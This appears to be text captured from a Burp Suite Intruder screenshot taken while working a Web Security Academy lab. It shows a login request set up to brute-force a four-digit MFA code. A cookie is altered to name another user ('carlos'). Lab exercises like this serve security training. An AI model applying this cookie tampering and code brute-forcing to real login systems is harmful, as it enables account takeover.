 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ace00670352463985240400006300f3.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0ace00670352463985240400006300f3.web-security-academy.net
3 Cookie: verify=carlos
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: es
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ace00670352463985240400006300f3.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ace00670352463985240400006300f3.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 mfa-code=§0878§